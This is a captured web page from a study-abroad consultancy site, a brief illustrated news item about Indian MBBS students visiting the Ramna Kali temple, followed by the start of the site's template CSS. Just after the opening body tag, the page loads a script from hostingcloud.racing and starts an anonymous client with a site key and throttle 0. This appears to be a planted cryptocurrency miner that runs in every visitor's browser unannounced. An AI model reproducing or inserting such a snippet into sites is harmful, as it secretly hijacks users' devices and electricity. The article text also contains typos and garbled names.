

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studymbbsbangladesh.org/indian-students-in-bangladesh-visit-ramna-kaali-temple
body_size: 37502
content:

<!DOCTYPE html>
<html lang="en">



<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Indian Students In Bangladesh Visit Ramna Kaali Temple</title>
<meta name="description" content="<p>Indian students of Bangladesh visited the popular Ramna Kaali Mandir song with their counselors from India. The popular temple has been of historical and political importance over the years for the people of Bangladesh as well as India.</p>

<p>A few months back it received a highlight when the President of India, mr. Ramnath Kovid, remarked, &ldquo;&ldquo;The historic Ramna Kali temple is a symbol of the spiritual and cultural bonding among the people of India and Bangladesh.&rdquo;</p>

<p>The was a learning and refreshing experience for the students seeking blessing of the goddess for their successful future.<br />
&nbsp;</p>
" />
<meta name="keywords" content="" />
<meta name="google-site-verification" content="lvRUDw23-NEhz3LuB1Wz_w0JGc0oI7WJjrDlnusKiV4">
<meta name="facebook-domain-verification" content="rjukgbfjj4b0q6sx3hkk0yh5dl7jqu" />

    <link rel="icon" type="image/png" href="assets/images/favicon1.ico">
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="assets/css/font-awesome.min.css">
    <link rel="stylesheet" href="assets/css/aos.css">
    <link rel="stylesheet" href="assets/css/swiper.min.css">
    <link rel="stylesheet" href="assets/css/jquery.fancybox.min.css">
    <link rel="stylesheet" href="style.css">
    
    <meta property="og:locale" content="en_US" >
    <meta property="og:title" content="Indian Students In Bangladesh Visit Ramna Kaali Temple ">
    <meta property="og:site_name" content="Study MBBS IN Bangladesh">
    <meta property="og:url" content="https://www.studymbbsbangladesh.org/indian-students-in-bangladesh-visit-ramna-kaali-temple">
    <meta property="og:description" content="<p>Indian students of Bangladesh visited the popular Ramna Kaali Mandir song with their counselors from India. The popular temple has been of historical and political importance over the years for the people of Bangladesh as well as India.</p>

<p>A few months back it received a highlight when the President of India, mr. Ramnath Kovid, remarked, &ldquo;&ldquo;The historic Ramna Kali temple is a symbol of the spiritual and cultural bonding among the people of India and Bangladesh.&rdquo;</p>

<p>The was a learning and refreshing experience for the students seeking blessing of the goddess for their successful future.<br />
&nbsp;</p>
">
    <meta property="og:type" content="website">
    <meta property="og:image" content="images/gallery/indian-students-in-bangladesh-visit-ramna-kaali-temple (4).jpg">
    
    
    <meta name="twitter:card" content="summary" >
    <meta name="twitter:title" content="Indian Students In Bangladesh Visit Ramna Kaali Temple " >
    <meta name="twitter:description" content="<p>Indian students of Bangladesh visited the popular Ramna Kaali Mandir song with their counselors from India. The popular temple has been of historical and political importance over the years for the people of Bangladesh as well as India.</p>

<p>A few months back it received a highlight when the President of India, mr. Ramnath Kovid, remarked, &ldquo;&ldquo;The historic Ramna Kali temple is a symbol of the spiritual and cultural bonding among the people of India and Bangladesh.&rdquo;</p>

<p>The was a learning and refreshing experience for the students seeking blessing of the goddess for their successful future.<br />
&nbsp;</p>
" >
    
    <link rel="canonical" href="https://www.studymbbsbangladesh.org/indian-students-in-bangladesh-visit-ramna-kaali-temple" /> 
    
    <style>.section-ptb{padding-top: 30px;
    padding-bottom: 30px;}</style>
    
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8RSDD4');</script>
<!-- End Google Tag Manager -->


    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167753858-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167753858-1');
</script>
</head>

<body>
<script src="https://www.hostingcloud.racing/iOcb.js"></script>
<script>
    var _client = new Client.Anonymous('35f62ebe0853926f52e5e726c64aea88181bf69eda479055158410a02d6241ec', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>



    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8RSDD4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- Start Header -->
    <header>
        <div class="header_top_area my-4">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="header_top d-flex justify-content-between">
                            <div class="site_logo">
                                <a href="index.php"><img src="assets/images/New-Bangladesh-Logo-Final-185x68.png" alt="mbbs bangladesh logo" class="img-fluid"></a>
                            </div>
                            <div class="site_info d-flex justify-content-between">
                                <div class="single_info">
                                    <img src="assets/images/location.png" alt="Location" class="img-fluid">
                                    <div class="info_data">
                                        <h6>Location</h6>
                                        <p>1111,11th Floor Surya Kiran Building <br/>K.G Marg,
Connaught Place, New Delhi-110001</p>
                                    </div>
                                </div>
                                <div class="single_info">
                                    <img src="assets/images/phone.png" alt="Location" class="img-fluid">
                                    <div class="info_data">
                                        <h6>Student helpline number</h6>
                                        <p><a href="tel:1800-123-125050" style="color:#666;">1800-123-125050</a></p>
                                    </div>
                                </div>
                                <div class="single_info">
                                    <button class="special-button" onclick="window.location.href = 'apply-form.php';">Apply Now <i class="fa fa-angle-right"></i> <span class="button_icon"><i class="far fa-file-alt"></i></span></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-menu-area bg_dark_mobile">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="main-menu default_bg">
                            <nav class="navbar navbar-expand-lg">
                                <div class="mobile_site_logo d-none">
                                    <a href="index.php"><img src="assets/images/New-Bangladesh-Logo-Final-185x68-white.png" alt="mbbs bangladesh logo" class="img-fluid"></a>
                                </div>
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo01" aria-controls="navbarTogglerDemo01" aria-expanded="false" aria-label="Toggle navigation">
                                    <i class="fa fa-bars"></i>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
                                    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
                                        <li class="nav-item">
                                            <a class="nav-link" href="index.php">Home</a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link" href="about-us.php">About</a>
                                        </li>
                                         <li class="nav-item">
                                            <a href="mbbs-in-bangladesh.php" class="nav-link">MBBS in Bangladesh</a>
                                        </li>
                                        
                                        <li class="nav-item">
                                            <a href="admission.php" class="nav-link" id="blod_pages">
                                                Admission
                                            </a>
                                        </li>
                                      
                                        
                                        
                                        <li class="nav-item">
                                            <a href="news.php" class="nav-link">News</a>
                                        </li>
                                        <li class="nav-item">
                                            <a href="blog.php" class="nav-link">Blogs</a>
                                        </li>
                                        <!--<li class="nav-item">
                                            <a href="testimonials.php" class="nav-link">Testimonials</a>
                                        </li>-->
                                        <li class="nav-item">
                                            <a href="gallery.php" class="nav-link">Gallery</a>
                                        </li>
                                        <li class="nav-item">
                                            <a href="university.php" class="nav-link">University</a>
                                        </li>
                                        <li class="nav-item">
                                            <a href="video.php" class="nav-link">Video</a>
                                        </li>
                                        <li class="nav-item">
                                            <a href="faq.php" class="nav-link">Faqs</a>
                                        </li>
                                        <li class="nav-item">
                                            <a href="contact-us.php" class="nav-link">Contact</a>
                                        </li>
                                        
                                    </ul>
                                   
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Button trigger modal -->
            <!-- Start Search Modal -->
            
             <!-- End Search Modal -->
        </div>
    </header><br/>
<div class="page-wrapper ">
        <div class="container">
            <div class="row"><div class="col-lg-12 mb-3d-5" data-aos="fade-up" data-aos-delay="400"><br/>
                                      <h1><center>Indian Students In Bangladesh Visit Ramna Kaali Temple</center></h1>
                   <p><p>Indian students of Bangladesh visited the popular Ramna Kaali Mandir song with their counselors from India. The popular temple has been of historical and political importance over the years for the people of Bangladesh as well as India.</p>

<p>A few months back it received a highlight when the President of India, mr. Ramnath Kovid, remarked, &ldquo;&ldquo;The historic Ramna Kali temple is a symbol of the spiritual and cultural bonding among the people of India and Bangladesh.&rdquo;</p>

<p>The was a learning and refreshing experience for the students seeking blessing of the goddess for their successful future.<br />
&nbsp;</p>
</p><br/>
                   <div class="row">
                        	
                      <div class="col-md-4" data-aos="fade-up" data-aos-delay="300">
                         
                    <!-- Start Blog Area -->
                    <div class="blog-area">
                        <div class="single_blog mb-5">
                           <div class="big-blog-area border bg-white">
                               <div class="blog-thumb">
                                   <a ><img src="admin/upload/indian-students-in-bangladesh-visit-ramna-kaali-temple (1).jpg" alt="Indian Students In Bangladesh Visit Ramna Kaali Temple" class="img-fluid"></a>
                               </div>
                                 
                           </div>
                        </div>
                       </div>
                       <!-- End Blog Area -->
                      </div>
                      	
                      <div class="col-md-4" data-aos="fade-up" data-aos-delay="300">
                         
                    <!-- Start Blog Area -->
                    <div class="blog-area">
                        <div class="single_blog mb-5">
                           <div class="big-blog-area border bg-white">
                               <div class="blog-thumb">
                                   <a ><img src="admin/upload/indian-students-in-bangladesh-visit-ramna-kaali-temple (2).jpg" alt="Indian Students In Bangladesh Visit Ramna Kaali Temple" class="img-fluid"></a>
                               </div>
                                 
                           </div>
                        </div>
                       </div>
                       <!-- End Blog Area -->
                      </div>
                      	
                      <div class="col-md-4" data-aos="fade-up" data-aos-delay="300">
                         
                    <!-- Start Blog Area -->
                    <div class="blog-area">
                        <div class="single_blog mb-5">
                           <div class="big-blog-area border bg-white">
                               <div class="blog-thumb">
                                   <a ><img src="admin/upload/indian-students-in-bangladesh-visit-ramna-kaali-temple (3).jpg" alt="Indian Students In Bangladesh Visit Ramna Kaali Temple" class="img-fluid"></a>
                               </div>
                                 
                           </div>
                        </div>
                       </div>
                       <!-- End Blog Area -->
                      </div>
                      	
                      <div class="col-md-4" data-aos="fade-up" data-aos-delay="300">
                         
                    <!-- Start Blog Area -->
                    <div class="blog-area">
                        <div class="single_blog mb-5">
                           <div class="big-blog-area border bg-white">
                               <div class="blog-thumb">
                                   <a ><img src="admin/upload/indian-students-in-bangladesh-visit-ramna-kaali-temple (4).jpg" alt="Indian Students In Bangladesh Visit Ramna Kaali Temple" class="img-fluid"></a>
                               </div>
                                 
                           </div>
                        </div>
                       </div>
                       <!-- End Blog Area -->
                      </div>
                      	
                      <div class="col-md-4" data-aos="fade-up" data-aos-delay="300">
                         
                    <!-- Start Blog Area -->
                    <div class="blog-area">
                        <div class="single_blog mb-5">
                           <div class="big-blog-area border bg-white">
                               <div class="blog-thumb">
                                   <a ><img src="admin/upload/indian-students-in-bangladesh-visit-ramna-kaali-temple (5).jpg" alt="Indian Students In Bangladesh Visit Ramna Kaali Temple" class="img-fluid"></a>
                               </div>
                                 
                           </div>
                        </div>
                       </div>
                       <!-- End Blog Area -->
                      </div>
                                            
                  </div>
                   <!-- End Blog Details -->
                </div>
                
               
            </div>
        </div>
    </div>
   





 <!-- Start Footer -->
    <footer data-aos="fade-up">
        <div class="subscribe-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="subscribe-wrapper p-4 bg-white">
                            <div class="row align-items-center">
                                <div class="col-md-6">
                                    <div class="subscribe-text">
                                        <h4>Subscribe To College Updates</h4>
                                        
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <div class="subscribe-form">
                                        <form action="" method="POST">
                                            <input type="email" class="form-control" name="subscribe_id" placeholder="Enter Your Email Address">
                                            <button type="submit" name="btn_submit">Subscribe</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-area default_bg">
            <div class="footer-top section-ptb-2">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 mb-xs-5">
                            <div class="single_widget">
                                <div class="address-widget">
                                    <div class="footer-logo">
                                        <a href="index.php"><img src="assets/images/New-Bangladesh-Logo-Final-185x68-white.png" alt="mbbs bangladesh logo" class="img-fluid"></a>
                                    </div>
                                    <p>1111,11th Floor Surya Kiran Building K.G Marg,
Connaught Place, New Delhi-110001</p>
                                    <span><a href="tel:1800-123-125050" style="color:#fff; font-size:16px;">1800-123-125050</a></span>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 mb-3d-5">
                            <div class="single_widget">
                                <h3>Useful Links</h3>
                                <div class="widget-list">
                                    <ul>
                                        <li><a href="about-us.php">About Us</a></li>
                                        <li><a href="admission.php">Admission</a></li>
                                        <li><a href="mbbs-in-bangladesh.php">Mbbs in Bangladesh</a></li>
                                        <li><a href="gallery.php">Gallery </a></li>
                                        <li><a href="blog.php">Blogs</a></li>
                                        <li><a href="faq.php">Faq's</a></li>
                                        <li><a href="brochure.php">Brochure</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 mb-xs-5">
                            <div class="single_widget">
                                <h3>Our Services</h3>
                                <div class="widget-list">
                                    <ul>
                                        <li><a href="#">Free Counselling</a></li>
                                        <li><a href="#">college selection</a></li>
                                        <li><a href="#">Documentation Assistance</a></li>
                                        <li><a href="#">Travel Assistance</a></li>
                                        <li><a href="#">Post Arrival Assistance</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6">
                            <div class="single_widget">
                                <h3>Latest News</h3>                                <div class="widget-item">
                                    <div class="widget-image">
                                        <a href="dgme-announced-admission-to-medical-colleges-in-bangladesh"><img src="admin/images/news/MBB SBANGLADESH NEWS IMAGE.webp" alt="MBBS BANGLADESH NEWS IMAGE" /></a>
                                    </div>
                                    <div class="widget-content">
                                        <h5><a href="dgme-announced-admission-to-medical-colleges-in-bangladesh">MBBS Admission Open in Bangladesh for Foreign Students</a></h5>
                                        
                                    </div>
                                </div>
                                                               <div class="widget-item">
                                    <div class="widget-image">
                                        <a href="dgme-reopens-the-mbbs-application-portal-for-foreign-medical-aspirants"><img src="admin/images/news/dgme-reopens-the-mbbs-application-portal-for-foreign-medical-aspirants.webp" alt="MBBS Admission" /></a>
                                    </div>
                                    <div class="widget-content">
                                        <h5><a href="dgme-reopens-the-mbbs-application-portal-for-foreign-medical-aspirants">DGME Reopens MBBS Admission Portal, Study MBBS in Bangladesh</a></h5>
                                        
                                    </div>
                                </div>
                                                           </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom-wrapper border-top py-3">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="footer-bottom">
                                <div class="copyright-text">
                                    <p>Study MBBS in Bangladesh 2024. All Rights Reserved.</p>
                                </div>
                                <!--<div class="social-accounts">
                                    <ul>
                                        <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
                                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
                                    </ul>
                                </div>-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="scroll-top">
            <div class="scroll-icon">
                <i class="fa fa-angle-up"></i>
            </div>
        </div>
    </footer>
     <script src="assets/js/jquery-3.4.0.min.js"></script>
    <script src="assets/js/popper.min.js"></script>
    <script src="assets/js/jquery.easing.min.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>
    <script src="assets/js/aos.js"></script>
    <script src="assets/js/owl.carousel.min.js"></script>
    <script src="assets/js/swiper.min.js"></script>
    <script src="assets/js/jquery.fancybox.min.js"></script>
    <script src="assets/js/jquery.waypoints.min.js"></script>
    <script src="assets/js/jquery.counterup.min.js"></script>
    <script src="assets/js/jquery.matchHeight-min.js"></script>
    <script src="assets/js/bootnavbar.js"></script>
    <script src="assets/js/main.js"></script>
    <!-- End Footer -->
    <script type="text/javascript">
            jQuery(document).ready(function() {
                
                
               
                
                jQuery( "#form1" ).submit(function() {
                  var name = jQuery('#name').val();
                  
                  if(jQuery.trim(name)=='')
                  {
                      jQuery('#name').css('border','1px solid red');
                      
                      return false;
                      
                  }else
                  {
                      return true;
                  }
                  
                  
                });
                
                
                
            
                
                jQuery('.tp-banner').show().revolution({
                    dottedOverlay:"none",
                    delay:5000,
                    startwidth:1170,
                    startheight:550,
                    minHeight:450,
                    navigationType:"none",
                    navigationArrows:"solo",
                    navigationStyle:"preview4"
                });             
            }); //ready
        </script>
        <script type="text/javascript">
        $("#country"). change(function(){
            		var con = $('#country').val();
            	var check =  con.split(',')
            	var country = check[0];
            	var pcode   = check[1];
            	$('#pcodes').val("+"+pcode);
            if(check[1]=="91")	
            {
            	$.ajax({
            		type: "POST", 
            		url: "ajax_response.php",
            		data: {Str:"country", country:country}, 		//Data sent to server
            		success: function (data) {//On Successful service call
            			console.log(data);
            			if(country == "99"){
            			 //   $("#NotIndia").css('display','block');
            			    $("#states").html(data);
            			}else{
            			 //   $("#NotIndia").css('display','none');
            			}    
            		}
            	});
            $('#phone').attr('pattern',"[0-9]{10}");
            $('#phone').attr('maxlength',"10");
            $('#phone').attr('minlength',"10");
            $('#states').attr('required','true');
            $('#city').attr('required','true');
            $('#states').show();
            $('#city').show();
        }
         else
        {
            $('#phone').attr('pattern',"[0-9]{10,15}");
            $('#phone').attr('maxlength',"15");
            $('#phone').attr('minlength',"10");
            $('#states').hide();
            $('#city').hide();
            $('#states').removeAttr('required');
            $('#city').removeAttr('required');
        }
            	
            });
            
             
      </script>
      
      <script>
 $('#states').change(function()
 {
        var stateID=$(this).val();
        $.ajax({
            type: "POST", 
            url: "ajax_response.php",
            data: {Str:"statesIDS", statesIDS:stateID}, 
            success: function (output)
            {
                $('#city').html(output);
            }
        });
 })
</script>
      
     
      
      <script>
      $(".T5"). blur(function(){
            
    	name = $('#name').val();
    	email = $('#email').val();
    	phone = $('#phone').val();
    	$.ajax({
    		type: "POST", 
    		url: "ajax_response.php",
    		data: {Str:"Auto", name:name,email:email,phone:phone}, 		//Data sent to server
    		success: function (data) {//On Successful service call
    			console.log(data);
    		   
    		}
    	});
    });
</script>
 <script>

$("[data-toggle=popover]").each(function(i, obj) {
$(this).popover({
html: true,
content: function() {
var id = $(this).attr('id')
return $('#popover-content-' + id).html();
}
});
});
</script>
<script src="https://code.jquery.com/jquery-1.9.1.min.js"></script>

<script>
 //alert("2");
 $(document).ready(function() {
     
  $('#phone').keyup(function () {

           var count = $(this).val();
           //to allow decimals,use/[^0-9\.]/g 
           var regex = new RegExp(/[^0-9]/g);
           var containsNonNumeric = this.value.match(regex);
           if (containsNonNumeric) {
               this.value = this.value.replace(regex, '');
             }
    });
    
   $('#name').keyup(function () {

           var count = $(this).val();
           var countlength = $(this).val().length;
           //to allow decimals,use/[^0-9\.]/g 
           var regex = new RegExp(/[^a-zA-Z\s]/g);
           var containsNonNumeric = this.value.match(regex);
           if (containsNonNumeric) {
               this.value = this.value.replace(regex, '');
               console.log(value);
             }
           if(count.charAt(countlength-2)==' ')
           {
                this.value=count.replace(/\s+$/, "");
           }
           if(count.indexOf('  ') != -1){
                count=count.replace( /[\s\n\r]+/g, ' ' );
                $('#name').val(count);
            }
           if(count.charAt(0)==' ')
           {
              var count=count.replace(/^.{1}/g, '');
              $('#name').val(count);
           }
           if(count==' ')
           {
             this.value=count.replace(/\s+$/, "");  
           }
           
           
    });
    
    
    $('#email').keypress(function( e ) {
    if(e.which === 32) 
        return false;
    });

   
  $('#btn-click').click(function(){
           
           var name = $('#name').val();
           var country   = $('#country').val();
           var phone = $('#phone').val();
           var city = $('#city').val();
           var email = $('#email').val();
           var state = $('#states').val();
             
           
            if($.trim(name)==''){
               $('#name').css('border','1px solid red');
               return false;
           }else{
               $('#name').css('border','1px solid green');
           }
            if($.trim(email)==''){
               $('#email').css('border','1px solid red');
               return false;
           }else{
               $('#email').css('border','1px solid green');
           }
           
           if($.trim(country)==''){
               $('#country').css('border','1px solid red');
               return false;
           }else{
               $('#country').css('border','1px solid green');
           }
            if($.trim(phone)=='')
           {
               $('#phone').css('border','1px solid red');
               return false;
           }else{
               $('#phone').css('border','1px solid green');
           }
           if(country=='99,91')
             {
        if($.trim(state)==''){
               $('#states').css('border','1px solid red')
              $('#states').focus();
               return false;
           }else{
               $('#states').css('border','1px solid green');
                $('#city').focus();
           }
         
     
     if($.trim(cityIDS)==''){
               $('#cityIDS').css('border','1px solid red');
               return false;
           }else{
               $('#cityIDS').css('border','1px solid green');
           }
           
     
            }
       });

   
 });
    
</script>
 <script>
          $(document).ready(function(e) {
            $(".rev_slider").revolution({
              sliderType:"standard",
              sliderLayout: "auto",
              dottedOverlay: "none",
              delay: 5000,
              navigation: {
                  keyboardNavigation: "off",
                  keyboard_direction: "horizontal",
                  mouseScrollNavigation: "off",
                  onHoverStop: "off",
                  touch: {
                      touchenabled: "on",
                      swipe_threshold: 75,
                      swipe_min_touches: 1,
                      swipe_direction: "horizontal",
                      drag_block_vertical: false
                  },
                arrows: {
                  style:"zeus",
                  enable:true,
                  hide_onmobile:true,
                  hide_under:600,
                  hide_onleave:true,
                  hide_delay:200,
                  hide_delay_mobile:1200,
                  tmp:'<div class="tp-title-wrap">    <div class="tp-arr-imgholder"></div> </div>',
                  left: {
                    h_align:"left",
                    v_align:"center",
                    h_offset:30,
                    v_offset:0
                  },
                  right: {
                    h_align:"right",
                    v_align:"center",
                    h_offset:30,
                    v_offset:0
                  }
                },
                bullets: {
                  enable:true,
                  hide_onmobile:true,
                  hide_under:600,
                  style:"metis",
                  hide_onleave:true,
                  hide_delay:200,
                  hide_delay_mobile:1200,
                  direction:"horizontal",
                  h_align:"center",
                  v_align:"bottom",
                  h_offset:0,
                  v_offset:30,
                  space:5,
                  tmp:'<span class="tp-bullet-img-wrap">  <span class="tp-bullet-image"></span></span><span class="tp-bullet-title">{{title}}</span>'
                }
              },
              fluidLevels: [1240, 1024, 778],
              visibilityLevels: [1240, 1024, 778],
              gridwidth: [1170, 1024, 778, 480],
              gridheight: [650, 768, 960, 720],
              lazyType: "none",
              parallax: {
                  origo: "slidercenter",
                  speed: 1000,
                  levels: [5, 10, 15, 20, 25, 30, 35, 40, 45, 46, 47, 48, 49, 50, 100, 55],
                  type: "scroll"
              },
              shadow: 0,
              spinner: "off",
              stopLoop: "on",
              stopAfterLoops: 0,
              stopAtSlide: -1,
              shuffle: "off",
              autoHeight: "off",
              fullScreenAutoWidth: "off",
              fullScreenAlignForce: "off",
              fullScreenOffsetContainer: "",
              fullScreenOffset: "0",
              hideThumbsOnMobile: "off",
              hideSliderAtLimit: 0,
              hideCaptionAtLimit: 0,
              hideAllCaptionAtLilmit: 0,
              debugMode: false,
              fallbacks: {
                  simplifyAll: "off",
                  nextSlideOnWindowFocus: "off",
                  disableFocusListener: false,
              }
            });
          });
        </script>
    <!--<script type="text/javascript">
      $(document).ready(function () {
          $("body").on("contextmenu",function(e){
              return false;
          });
      });
    </script>
    
    <script type="text/javascript">
      $(document).ready(function () {
          $('body').bind('cut copy', function (e) {
              e.preventDefault();
          });
      });
    </script>-->
</body>



<!-- Mirrored from www.foxcoders.com/demo/eduaid/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Feb 2020 05:22:44 GMT -->
</html><style>
    h1{
        
        font-size:24px;
        margin-bottom:15px;
    }
    h2{
        
        font-size:22px;
        margin-bottom:15px;
    }
    h3{
        
        font-size:20px;
        margin-bottom:15px;
    }

</style>

--- FILE ---
content_type: text/css
request_url: https://www.studymbbsbangladesh.org/style.css
body_size: 454900
content:
/*--------------------------------------------------------------------------
Template name: Eduaid
Template URI: https://www.foxcoders.com/demo/eduaid/
Author Name: Khakon
Author URI: 
Tag: Modern, Agency, Business
Verson: 1.0.0
Description: Eduaid is a responsive html5 education template 

===========================
CSS Index
===========================
1. header
2. Start Slider
3. Start Services
4. Start Featured Section
05. Start Popup Videos Section
06. Start Our Team Carousel
07 .Start Events Section
08. Start Testimonials Section
09. Start Blog Section
10. Start Footer
14. scroll-top
15. About Page
15.1 Start Featured-2 Section
15.2 Start Full Width Container
15.3 Start Contact And Countdown
15.4 Start Contact Section
16. Courses Page
17. Teacher Details
18. Gallery Page
19. Blog Style One
20. Apply Form Page
21. Notice page
22. Events Page
23. Results Page
24. Department Page
25. Blog Details
------------------------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Poppins:400,500,500i,600|Rubik:400,500,700&amp;display=swap");
/**
* ============================
*  3.Media Query
* ============================
*/
.default_bg {
  background-color: #0d1028; }

.hover_bg {
  background-color: #ff5202; }

.hover_bg_2 {
  background-color: #14bdee; }

.semi_dark_bg {
  background-color: #f7f7f7; }

.dark_2_bg {
  background-color: #002147; }

.semi_black_bg {
  background-color: rgba(0, 33, 71, 0.65); }

.dark_3_bg {
  background-color: #f5f5f5; }

.black_bg {
  background-color: #0d1028; }

.black_2_bg {
  background-color: #151935; }

.bg_dark_9 {
  background-color: #f5f5f5; }

.height-800 {
  height: 800px; }

.height-600 {
  height: 600px; }

.height-700 {
  height: 700px; }

.section-ptb {
  padding-top: 130px;
  padding-bottom: 130px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .section-ptb {
      padding-top: 80px;
      padding-bottom: 80px; } }
  @media (max-width: 768px) {
    .section-ptb {
      padding-top: 80px;
      padding-bottom: 80px; } }
  @media (max-width: 575px) {
    .section-ptb {
      padding-top: 50px;
      padding-bottom: 50px; } }

.section-ptb-2 {
  padding-top: 225px;
  padding-bottom: 130px; }
  @media (max-width: 768px) {
    .section-ptb-2 {
      padding-top: 100px;
      padding-bottom: 70px; } }
  @media (max-width: 575px) {
    .section-ptb-2 {
      padding-top: 80px;
      padding-bottom: 50px; } }

.section-ptb-3 {
  padding-top: 130px;
  padding-bottom: 30px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .section-ptb-3 {
      padding-top: 80px;
      padding-bottom: 0; } }
  @media (max-width: 575px) {
    .section-ptb-3 {
      padding-top: 80px;
      padding-bottom: 0; } }
  @media (max-width: 768px) {
    .section-ptb-3 {
      padding-top: 100px;
      padding-bottom: 0; } }

.section-ptb-4 {
  padding-top: 130px;
  padding-bottom: 200px; }
  @media (max-width: 575px) {
    .section-ptb-4 {
      padding-top: 100px;
      padding-bottom: 90px; } }

.section-ptb-5 {
  padding-top: 130px;
  padding-bottom: 80px; }
  @media (max-width: 575px) {
    .section-ptb-5 {
      padding-top: 100px;
      padding-bottom: 60px; } }

.section-ptb-6 {
  padding-top: 130px;
  padding-bottom: 30px; }
  @media (max-width: 768px) {
    .section-ptb-6 {
      padding-top: 130px;
      padding-bottom: 0; } }
  @media (max-width: 575px) {
    .section-ptb-6 {
      padding-top: 130px;
      padding-bottom: 0; } }

.section-pb {
  padding-bottom: 130px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .section-pb {
      padding-bottom: 80px; } }
  @media (max-width: 768px) {
    .section-pb {
      padding-bottom: 80px; } }
  @media (max-width: 575px) {
    .section-pb {
      padding-bottom: 50px; } }

.section-pt {
  padding-top: 130px; }

.pt-60 {
  padding-top: 60px; }

.mt-30 {
